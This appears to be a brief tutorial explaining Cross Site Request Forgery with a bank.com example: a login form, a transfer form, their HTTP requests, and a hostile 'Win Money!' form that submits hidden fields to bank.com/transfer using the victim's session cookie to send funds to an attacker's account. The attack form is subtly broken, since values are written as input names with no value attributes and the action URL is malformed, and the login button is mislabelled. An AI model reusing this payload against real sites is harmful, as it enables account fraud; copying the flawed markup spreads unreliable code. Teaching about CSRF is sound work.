 CSRF - Cross Site Request Forgery
Step 1. Login form in good site.
<form action="/login" method="post">
<input type="text" name="username"/>
<input type="password" name="password"/>
<button type="submit">Transfer</button>
</form>
Request:
POST /login HTTP/1.1
Host: bank.com
Content-Type: application/x-www-form-urlencoded
Reponse:
Status: 200
Set-Cookie: JSESSIONID=randomid
Step 2. Send the form using post method
<form action="/transfer" method="post">
<input type="number" name="amount"/>
<input type="text" name="fromAccount"/>
<input type="text" name="toAccount"/>
<button type="submit">Transfer</button>
</form>
Request:
POST /transfer HTTP/1.1
Host: bank.com
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=randomid
Reponse:
Status: 200
Step 3. Substituting good cookies into bad form
<form action="bank.com/transfer " method="post">
<input type="hidden" name="1000"/>
<input type="hidden" name="yourAccount"/>
<input type="hidden" name="evilsAccount"/>
<button type="submit">Win Money!</button>
</form>
Request:
POST /transfer HTTP/1.1
Host: bank.com
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=randomid
Reponse:
Status: 200